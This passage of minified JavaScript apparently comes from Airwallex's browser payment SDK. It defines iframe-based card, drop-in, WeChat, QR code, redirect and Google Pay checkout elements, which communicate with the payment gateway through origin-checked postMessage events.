0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}onFocusBlurChangeEvent(e){var t,n,o,i,r,a,s;const l=new CustomEvent(null===(t=e.data)||void 0===t?void 0:t.code,{detail:{type:this.elementTypeString,complete:null!==(o=null===(n=e.data)||void 0===n?void 0:n.complete)&&void 0!==o&&o,empty:null!==(r=null===(i=e.data)||void 0===i?void 0:i.empty)&&void 0!==r&&r,error:null===(a=e.data)||void 0===a?void 0:a.error},bubbles:!0,composed:!0});window.document.dispatchEvent(l),null===(s=this.domElement)||void 0===s||s.dispatchEvent(l)}onCrossElementMessage(e){}onElementReady(e){}onInnerCustomMessage(e){}destroy(){this.messageListener&&(window.removeEventListener("message",this.messageListener),this.messageListener=void 0),super.destroy()}}const Yt="krCardExpiry";class Zt extends Gt{constructor(e,t,n){super(e,t,Yt,"kr-card-expiry",n),this.elementType=Yt}}const en="krCardPswFirstTwo";class tn extends Gt{constructor(e,t,n){super(e,t,en,"kr-card-psw-first-two",n),this.elementType=en}}const nn="krCardIdentifier";class on extends Gt{constructor(e,t,n){super(e,t,nn,"kr-card-identifier",n),this.elementType=nn}}const rn="krCardNumber";class an extends Gt{constructor(e,t,n){super(e,t,rn,"kr-card-number",n),this.elementType=rn,this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.options=n}onInnerCustomMessage(e){var t,n,o,i;const{code:r}=e.data;if("onSubmit"===r){const e=new CustomEvent(r,{detail:{type:rn},bubbles:!0,composed:!0});window.document.dispatchEvent(e),null===(t=this.domElement)||void 0===t||t.dispatchEvent(e),this.recordLog({eventName:Ae})}if("onDynamicCurrencyConversion"===r){const e=new CustomEvent(r,{detail:{type:rn},bubbles:!0,composed:!0});window.document.dispatchEvent(e),null===(n=this.domElement)||void 0===n||n.dispatchEvent(e)}"onSuccess"===r&&this.confirmIntent.resolver&&this.success(null===(o=e.data)||void 0===o?void 0:o.intent),"onError"===r&&this.confirmIntent.reject&&this.fail(null===(i=e.data)||void 0===i?void 0:i.error)}onFocusBlurChangeEvent(e){var t,n,o,i,r,a,s,l,d,c,u;const v=new CustomEvent(null===(t=e.data)||void 0===t?void 0:t.code,{detail:{type:rn,complete:null!==(o=null===(n=e.data)||void 0===n?void 0:n.complete)&&void 0!==o&&o,empty:null!==(r=null===(i=e.data)||void 0===i?void 0:i.empty)&&void 0!==r&&r,error:null===(a=e.data)||void 0===a?void 0:a.error,brand:null!==(l=null===(s=e.data)||void 0===s?void 0:s.brand)&&void 0!==l?l:"",cardBin:null!==(c=null===(d=e.data)||void 0===d?void 0:d.cardBin)&&void 0!==c?c:""},bubbles:!0,composed:!0});window.document.dispatchEvent(v),null===(u=this.domElement)||void 0===u||u.dispatchEvent(v)}async confirm(e){var t,n;if(this.confirmIntent.awaiting)return Promise.reject(new Error("Should waiting previous confirm finished before execute new one!"));const{id:o,intent_id:i,...r}=e||{};return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"confirm",data:{...r,id:o||i}},this.gatewayUrl),this.recordLog({eventName:Ne,intentId:null==e?void 0:e.intent_id,data:e}),new Promise((e,t)=>{this.confirmIntent.resolver=e,this.confirmIntent.reject=t,this.confirmIntent.awaiting=!0})}success(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.resolver&&(this.confirmIntent.resolver(e),t=Oe),this.confirmIntent.awaiting=!1,this.recordLog({eventName:Pe,intentId:null==e?void 0:e.id,type:t,intent:e})}fail(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.reject&&(this.confirmIntent.reject(e),t=Oe),this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.recordLog({eventName:Se,error:e,severity:"warn",type:t})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const sn=e=>{e.startsWith("http")?window.location.href=e:window.open(e)};class ln{constructor({width:e="100%",height:t="100%",borderRadius:n="6px",repeatCount:o=1,margin:i=""}){const r=window.document.createElement("style");r.textContent="\n    @keyframes MuiSkeleton-keyframes-pulse {\n        0% {\n          opacity: 1;\n        }\n        50% {\n          opacity: 0.4;\n        }\n        100% {\n          opacity: 1;\n        }\n      }";const a=window.document.createElement("div");a.appendChild(r),a.setAttribute("id","loading"),[...Array(o)].forEach((r,s)=>{const l=window.document.createElement("div");l.setAttribute("style",`width: ${e};\n         height:${t};\n         border-radius:${n};\n         margin:${s===o-1?"":i};\n         background-color:#EBECF0;\n         animation: MuiSkeleton-keyframes-pulse 1.5s ease-in-out 0.5s infinite;`),a.appendChild(l)}),this.domElement=a}getDomElement(){return this.domElement}}let dn=null;const cn="dropIn";class un extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=cn,this.applePayPaymentData=void 0;const{applePayRequestOptions:d}=o||{};this.applePayRequestOptions=d,null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/dropin?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,applePayRequestOptions:this.applePayRequestOptions,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex dropIn element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex dropIn element iframe"),this.addResizeListener(cn),this.iframe&&(e=>{window.addEventListener("message",t=>{var n,o;["https://checkout-dev.airwallex.com","https://checkout-staging.airwallex.com","https://checkout-demo.airwallex.com","https://checkout.airwallex.com"].includes(t.origin)&&"plaidPopupIframe"===(null===(n=t.data)||void 0===n?void 0:n.type)&&(dn&&(dn.style.display="none"),e&&(null===(o=e.contentWindow)||void 0===o||o.postMessage(t.data,t.origin)))})})(this.iframe),this.listenerFunc=e=>{var t,n,i,r,a,s,l,d,c,u,v,m,p,h,f,y,g,w,b,E,C,I;try{if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===cn)switch(null===(n=e.data)||void 0===n?void 0:n.code){case"onReady":jn&&(null===(r=null===(i=this.iframe)||void 0===i?void 0:i.contentWindow)||void 0===r||r.postMessage({code:"onApplePaySDKBlocked"},this.gatewayUrl)),kt({type:cn,popupWidth:null===(a=null==o?void 0:o.style)||void 0===a?void 0:a.popupWidth,popupHeight:null===(s=null==o?void 0:o.style)||void 0===s?void 0:s.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(l=null==Tn?void 0:Tn.options)||void 0===l?void 0:l.locale}),Ot({popupWidth:null===(d=null==o?void 0:o.style)||void 0===d?void 0:d.popupWidth,popupHeight:null===(c=null==o?void 0:o.style)||void 0===c?void 0:c.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(u=null==Tn?void 0:Tn.options)||void 0===u?void 0:u.locale,loadingColor:null===(m=null===(v=null==o?void 0:o.theme)||void 0===v?void 0:v.palette)||void 0===m?void 0:m.primary}),this.removeLoading(),this.ready();break;case"onRedirect":{const{redirectUrl:t}=null!==(h=null===(p=e.data)||void 0===p?void 0:p.redirectPayload)&&void 0!==h?h:{};t&&sn(t);break}case"onSuccess":if(this.session){const e={status:ApplePaySession.STATUS_SUCCESS};null===(f=this.session)||void 0===f||f.completePayment(e)}this.success(null===(y=e.data)||void 0===y?void 0:y.intent,null===(g=e.data)||void 0===g?void 0:g.consent);break;case"onError":if(this.session){if(this.applePayPaymentData){const e={status:ApplePaySession.STATUS_FAILURE};null===(b=this.session)||void 0===b||b.completePayment(e)}else null===(w=this.session)||void 0===w||w.abort();this.session=void 0}this.fail(null===(E=e.data)||void 0===E?void 0:E.error);break;case"onPendingVerifyAccount":this.pendingVerifyAccount(e.data.intent,null===(C=e.data.directDebit)||void 0===C?void 0:C.url);break;case"onClickConfirmButton":this.clickConfirmButton();break;case"onSwitchMethod":{const{method:t,methodName:n,surchargeFee:o,methodType:i,methodLabel:r}=e.data;this.switchMethod({method:t,methodName:n,surchargeFee:o,methodType:i,methodLabel:r});break}case"onSurchargeFeeChange":{const{methodType:t,methodLabel:n,surchargeFee:o,currency:i,base_amount:r}=e.data;this.handleSurchargeFeeChange({methodType:t,methodLabel:n,surchargeFee:o,currency:i,base_amount:r});break}case"onApplePayButtonClick":this.session||(this.session=new ApplePaySession(4,e.data.res)),Ce.updateCommonData({useApplePaySDK:e.data.useApplePaySDK,displayApplePayButtonQrCode:e.data.displayApplePayButtonQrCode,displayApplePayButtonOriginal:e.data.displayApplePayButtonOriginal}),this.session.begin(),this.session.onvalidatemerchant=async e=>{var t,n;const o=e.validationURL;null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"onApplePaySessionUpdate",name:"onvalidatemerchant",validationURL:o},this.gatewayUrl)},this.session.onpaymentauthorized=e=>{var t,n;this.applePayPaymentData=e.payment,null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"onApplePaySessionUpdate",name:"onpaymentauthorized",token:e.payment.token,billingContact:e.payment.billingContact,shippingContact:e.payment.shippingContact},this.gatewayUrl)},this.session.oncancel=e=>{this.session=void 0,this.cancel(e)},this.recordLog({eventName:We,data:e.data});break;case"onApplePayValidateSuccess":null===(I=this.session)||void 0===I||I.completeMerchantValidation(e.data.res);break;case"onCreatePlaidPopupIframe":(async e=>{if(dn)return;const t=document.createElement("iframe");t.src=`${e}/#/page/plaid-popup-iframe?origin=${window.location.origin}`,t.id="airwallex-plaid-oauth",t.setAttribute("frameborder","0"),t.setAttribute("allowtransparency","true"),t.setAttribute("importance","high"),t.setAttribute("scrolling","no"),t.setAttribute("allowpaymentrequest","true"),t.setAttribute("style","\n    position: fixed;\n    left: 0;\n    top: 0;\n    width: 100vw;\n    height: 100vh;\n    display: none;\n    z-index: 10000;\n  "),document.body.appendChild(t),dn=t,new Promise(e=>{window.addEventListener("message",t=>{var n,o;["https://checkout-staging.airwallex.com","https://checkout-demo.airwallex.com","https://checkout.airwallex.com"].includes(t.origin)&&"plaidPopupIframe"===(null===(n=t.data)||void 0===n?void 0:n.type)&&"onPlaidReady"===(null===(o=t.data)||void 0===o?void 0:o.code)&&e(!0)})})})(this.gatewayUrl);break;case"onPlaidStart":(({data:e,origin:t})=>{var n;dn&&(dn&&(dn.style.display="block"),null===(n=dn.contentWindow)||void 0===n||n.postMessage(e,t))})({data:e.data,origin:this.gatewayUrl});break;case"onQuoteCreate":this.createQuote(e.data.quote);break;case"onAvailablePaymentMethodsChange":this.handleAvailablePaymentMethodsChange(e.data.availablePaymentMethods)}}catch(e){this.session=void 0,console.error(e)}},window.addEventListener("popstate",()=>{window.removeEventListener("message",this.listenerFunc)}),window.addEventListener("message",this.listenerFunc)}mount(e){const t=new ln({width:"100%",height:"42px",margin:"0px 0px 20px 0px",repeatCount:3}).getDomElement();if("string"!=typeof e)return(null==e?void 0:e.hasChildNodes())&&(e.innerHTML=""),e.append(t||"",this.iframe||""),ge(cn),this.domElement=e,e;{const n=window.document.getElementById(e);return(null==n?void 0:n.hasChildNodes())&&(n.innerHTML=""),null==n||n.append(t||"",this.iframe||""),ge(cn),n&&(this.domElement=n),n}}removeLoading(){var e;const t=null===(e=this.domElement)||void 0===e?void 0:e.querySelector("#loading");this.domElement&&t&&t.remove()}clickConfirmButton(){var e;const t=new CustomEvent("onClickConfirmButton",{detail:{type:cn},bubbles:!0,composed:!0});this.recordLog({eventName:xe}),window.document.dispatchEvent(t),null===(e=this.domElement)||void 0===e||e.dispatchEvent(t)}ready(){var e;const t=new CustomEvent("onReady",{detail:{type:cn},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(e=this.domElement)||void 0===e||e.dispatchEvent(t),this.recordLog({eventName:Ie})}success(e,t){var n;const o=new CustomEvent("onSuccess",{detail:{type:cn,intent:e,consent:t},bubbles:!0,composed:!0});window.document.dispatchEvent(o),null===(n=this.domElement)||void 0===n||n.dispatchEvent(o),this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id,consent:t})}fail(e){var t;const n=new CustomEvent("onError",{detail:{type:cn,error:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Se,error:e,severity:"warn"})}cancel(e){var t;const n=new CustomEvent("onCancel",{detail:{type:cn,event:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Le,event:n,severity:"info"})}pendingVerifyAccount(e,t){var n;const o=new CustomEvent("onPendingVerifyAccount",{detail:{type:cn,intent:e,url:t},bubbles:!0,composed:!0});null===(n=this.domElement)||void 0===n||n.dispatchEvent(o),window.document.dispatchEvent(o),this.recordLog({eventName:"onPendingVerifyAccount",intent:e,url:t,intentId:null==e?void 0:e.id})}switchMethod({method:e,methodName:t,methodType:n,methodLabel:o,surchargeFee:i}){var r;const a=new CustomEvent("onSwitchMethod",{detail:{type:cn,method:e,methodName:t,surchargeFee:i,methodType:n,methodLabel:o},bubbles:!0,composed:!0});null===(r=this.domElement)||void 0===r||r.dispatchEvent(a)}handleSurchargeFeeChange({methodType:e,methodLabel:t,surchargeFee:n,currency:o,base_amount:i}){var r;const a=new CustomEvent("onSurchargeFeeChange",{detail:{type:cn,methodType:e,methodLabel:t,surchargeFee:n,currency:o,base_amount:i},bubbles:!0,composed:!0});null===(r=this.domElement)||void 0===r||r.dispatchEvent(a)}createQuote(e){var t;const n=new CustomEvent("onQuoteCreate",{detail:{type:cn,quote:e},bubbles:!0,composed:!0});this.recordLog({eventName:"onQuoteCreate",quote:e}),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}handleAvailablePaymentMethodsChange(e){var t;const n=new CustomEvent("onAvailablePaymentMethodsChange",{detail:{type:cn,availablePaymentMethods:e},bubbles:!0,composed:!0});this.recordLog({eventName:"onAvailablePaymentMethodsChange",availablePaymentMethods:e,severity:"verbose"}),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}destroy(){super.destroy(),this.recordLog({eventName:Re}),window.removeEventListener("message",this.listenerFunc)}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const vn="fullFeaturedCard";class mn extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=vn,null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/full-featured-card?options=${encodeURIComponent(JSON.stringify({...o,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex full featured card element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex full featured card element iframe"),this.addResizeListener(vn),window.addEventListener("message",e=>{var t,n,i,r,a,s,l,d,c,u,v,m,p,h,f,y;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===vn)if("onReady"===(null===(n=e.data)||void 0===n?void 0:n.code)){kt({type:vn,popupWidth:null===(i=null==o?void 0:o.style)||void 0===i?void 0:i.popupWidth,popupHeight:null===(r=null==o?void 0:o.style)||void 0===r?void 0:r.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(a=null==Tn?void 0:Tn.options)||void 0===a?void 0:a.locale}),Ot({popupWidth:null===(s=null==o?void 0:o.style)||void 0===s?void 0:s.popupWidth,popupHeight:null===(l=null==o?void 0:o.style)||void 0===l?void 0:l.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(d=null==Tn?void 0:Tn.options)||void 0===d?void 0:d.locale});const t=new CustomEvent(null===(c=e.data)||void 0===c?void 0:c.code,{detail:{type:null===(u=e.data)||void 0===u?void 0:u.type},bubbles:!0,composed:!0});null===(v=this.domElement)||void 0===v||v.dispatchEvent(t),this.recordLog({eventName:Ie})}else"onSuccess"===(null===(m=e.data)||void 0===m?void 0:m.code)?this.success(null===(p=e.data)||void 0===p?void 0:p.intent):"onError"===(null===(h=e.data)||void 0===h?void 0:h.code)?this.fail(null===(f=e.data)||void 0===f?void 0:f.error):"onCancel"===(null===(y=e.data)||void 0===y?void 0:y.code)&&this.cancel()})}success(e){var t;const n=new CustomEvent("onSuccess",{detail:{type:vn,intent:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id})}fail(e){var t;const n=new CustomEvent("onError",{detail:{type:vn,error:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Se,error:e,severity:"warn"})}cancel(){var e;const t=new CustomEvent("onCancel",{detail:{type:vn},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(e=this.domElement)||void 0===e||e.dispatchEvent(t)}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const pn="wechat";class hn extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=pn,null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/wechat?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex wechat element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex wechat element iframe"),this.addResizeListener(pn),window.addEventListener("message",e=>{var t,n,o,i,r,a,s,l;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===pn)if("onRedirect"===(null===(n=e.data)||void 0===n?void 0:n.code)){const{redirectUrl:t}=null!==(i=null===(o=e.data)||void 0===o?void 0:o.redirectPayload)&&void 0!==i?i:{};t&&(window.location.href=t)}else"onSuccess"===(null===(r=e.data)||void 0===r?void 0:r.code)?this.success(null===(a=e.data)||void 0===a?void 0:a.intent):"onError"===(null===(s=e.data)||void 0===s?void 0:s.code)?this.fail(e.data.error):"onReady"===(null===(l=e.data)||void 0===l?void 0:l.code)&&this.ready()})}success(e){var t;const n=new CustomEvent("onSuccess",{detail:{type:pn,intent:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id})}fail(e){var t;const n=new CustomEvent("onError",{detail:{type:pn,error:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Se,error:e,severity:"warn"})}ready(){var e;const t=new CustomEvent("onReady",{detail:{type:pn},bubbles:!1,composed:!0});null===(e=this.domElement)||void 0===e||e.dispatchEvent(t)}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const fn="qrcode";class yn extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=fn,null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/qrcode?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex qrcode element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex qrcode element iframe"),this.addResizeListener(fn),window.addEventListener("message",e=>{var t,n,o,i,r,a,s;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===fn)if("onSuccess"===(null===(n=e.data)||void 0===n?void 0:n.code))this.success(null===(o=e.data)||void 0===o?void 0:o.intent);else if("onError"===(null===(i=e.data)||void 0===i?void 0:i.code))this.fail(e.data.error);else if("onRedirect"===(null===(r=e.data)||void 0===r?void 0:r.code)){const{redirectUrl:t}=null!==(s=null===(a=e.data)||void 0===a?void 0:a.redirectPayload)&&void 0!==s?s:{};t&&(window.location.href=t)}})}success(e){var t;const n=new CustomEvent("onSuccess",{detail:{type:fn,intent:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id})}fail(e){var t;const n=new CustomEvent("onError",{detail:{type:fn,error:e},bubbles:!0,composed:!0});window.document.dispatchEvent(n),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const gn="redirect";class wn extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=gn,null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/redirect?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex redirect element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex redirect element iframe"),this.addResizeListener("redirect"),window.addEventListener("message",e=>{var t,n,i,r,a,s,l,d;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===gn)if("onRedirect"===(null===(n=e.data)||void 0===n?void 0:n.code)){const{redirectUrl:t,method:n,formData:a}=null!==(r=null===(i=e.data)||void 0===i?void 0:i.redirectPayload)&&void 0!==r?r:{};n===(null==o?void 0:o.method)&&(a?((e,t)=>{const n=document.createElement("form");n.setAttribute("method","post"),n.setAttribute("style","height: 0; overflow: hidden;"),n.action=t,Object.keys(e||{}).forEach(t=>{const o=document.createElement("input");o.type="hidden",o.name=t,o.value=e[t],n.appendChild(o)});const o=document.createElement("input");o.type="submit",n.appendChild(o),document.body.appendChild(n),o.click()})(a,t):sn(t))}else"onError"===(null===(a=e.data)||void 0===a?void 0:a.code)?this.fail(e.data.error):"onSuccess"===(null===(s=e.data)||void 0===s?void 0:s.code)&&this.success(null===(l=e.data)||void 0===l?void 0:l.intent,null===(d=e.data)||void 0===d?void 0:d.consent)})}fail(e){var t;const n=new CustomEvent("onError",{detail:{type:gn,error:e},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),window.document.dispatchEvent(n),this.recordLog({eventName:Se,error:e,severity:"warn"})}success(e,t){var n;const o=new CustomEvent("onSuccess",{detail:{type:gn,intent:e,consent:t},bubbles:!0,composed:!0});window.document.dispatchEvent(o),null===(n=this.domElement)||void 0===n||n.dispatchEvent(o),this.recordLog({eventName:Pe,intent:e,consent:t,intentId:null==e?void 0:e.id})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const bn=e=>(e||"").includes("://")?encodeURIComponent(e):encodeURIComponent(`https://${e}`),En=e=>"string"==typeof e,Cn=e=>"boolean"==typeof e,In=e=>"string"==typeof e,Pn=e=>"object"==typeof e&&null!==e,Sn={intent_id:{validate:En,format:e=>`${e}`},consent_id:{validate:En,format:e=>`${e}`},client_secret:{validate:En,format:e=>`${e}`},theme:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},customer_id:{validate:En,format:e=>`${e}`},components:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},savedPaymentMethod:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},payment_consent:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},methods:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},autoCapture:{validate:Cn,format:e=>`${e}`},expressPaymentMethods:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},cvcRequired:{validate:Cn,format:e=>`${e}`},authorizationType:{validate:e=>"pre_auth"===e||"final_auth"===e,format:e=>`${e}`},successUrl:{validate:In,format:e=>bn(`${e}`)},failUrl:{validate:In,format:e=>bn(`${e}`)},logoUrl:{validate:In,format:e=>bn(`${e}`)},locale:{validate:En,format:e=>`${e}`},withBilling:{validate:Cn,format:e=>`${e}`},mode:{validate:En,format:e=>`${e}`},wechatpay:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},applePayRequestOptions:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},googlePayRequestOptions:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},requiredBillingContactFields:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},merchantId:{validate:En,format:e=>`${e}`},recurringOptions:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},currency:{validate:En,format:e=>`${e}`},country_code:{validate:En,format:e=>`${e}`},shopper_name:{validate:En,format:e=>`${e}`},shopper_phone:{validate:En,format:e=>`${e}`},shopper_email:{validate:En,format:e=>`${e}`},showTermLink:{validate:Cn,format:e=>`${e}`},platformConnectedAccount:{validate:En,format:e=>`${e}`},allowedCardNetworks:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},autoSaveCardForFuturePayments:{validate:Cn,format:e=>`${e}`},layout:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},appearance:{validate:Pn,format:e=>encodeURIComponent(JSON.stringify(e))},submitType:{validate:En,format:e=>`${e}`}};class Ln extends tt{constructor(e,t,n){var o,i,r,a,s;super(e,n),null===(o=this.iframe)||void 0===o||o.setAttribute("src",`${e}/#/frame/popup?options=${encodeURIComponent(JSON.stringify({...this.options,...t}))}`),null===(i=this.iframe)||void 0===i||i.setAttribute("name","Airwallex action popup"),null===(r=this.iframe)||void 0===r||r.setAttribute("title","Airwallex action popup"),null===(a=this.iframe)||void 0===a||a.setAttribute("scrolling","yes"),null===(s=this.iframe)||void 0===s||s.setAttribute("style","\n      display: none;\n      width: 100%;\n      height: 100%;\n      position: fixed;\n      top: 0;\n      left: 0;\n      z-index: 10000;\n      ")}}const xn="googlePayButton";class An extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=xn,this.confirmIntentPromise={resolver:null,reject:null,awaiting:!1},this.paymentConsentPromise={resolver:null,reject:null,awaiting:!1};const{amount:d,countryCode:c}=this.options;d&&c?(null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/google-pay?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex google pay button iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex google pay button iframe")):(console.warn("please check the required options of google pay button element"),this.ready()),this.addResizeListener(xn),this.listenerFunc=e=>{var t,n,i,r,a,s,l,d,c,u,v,m,p,h,f;try{if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===xn)switch(null===(n=e.data)||void 0===n?void 0:n.code){case"onReady":kt({type:xn,popupWidth:null===(i=null==o?void 0:o.style)||void 0===i?void 0:i.popupWidth,popupHeight:null===(r=null==o?void 0:o.style)||void 0===r?void 0:r.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(a=null==Tn?void 0:Tn.options)||void 0===a?void 0:a.locale}),Ot({popupWidth:null===(s=null==o?void 0:o.style)||void 0===s?void 0:s.popupWidth,popupHeight:null===(l=null==o?void 0:o.style)||void 0===l?void 0:l.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(d=null==Tn?void 0:Tn.options)||void 0===d?void 0:d.locale}),this.ready();break;case"onSuccess":this.success(null===(c=e.data)||void 0===c?void 0:c.intent,null===(u=e.data)||void 0===u?void 0:u.consent);break;case"onAuthorized":this.authorized(null===(v=e.data)||void 0===v?void 0:v.paymentData);break;case"onShippingAddressChange":this.shippingAddressChange(null===(m=e.data)||void 0===m?void 0:m.paymentData);break;case"onShippingMethodChange":this.shippingMethodChange(null===(p=e.data)||void 0===p?void 0:p.paymentData);break;case"onGooglePayButtonClick":this.click();break;case"onCancel":this.cancel(null===(h=e.data)||void 0===h?void 0:h.intent);break;case"onError":this.fail(null===(f=e.data)||void 0===f?void 0:f.error)}}catch(e){console.error(e)}},window.addEventListener("popstate",()=>{window.removeEventListener("message",this.listenerFunc)}),window.addEventListener("message",this.listenerFunc)}click(){var e;const t=new CustomEvent("onClick",{detail:{type:xn},bubbles:!0,composed:!0});this.recordLog({eventName:"onGooglePayButtonClick"}),null===(e=this.domElement)||void 0===e||e.dispatchEvent(t)}ready(){var e;const t=new CustomEvent("onReady",{detail:{type:xn},bubbles:!0,composed:!0});null===(e=this.domElement)||void 0===e||e.dispatchEvent(t),this.recordLog({eventName:Ie})}cancel(e){var t;const n=new CustomEvent("onCancel",{detail:{type:xn,intent:e},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}success(e,t){var n;let 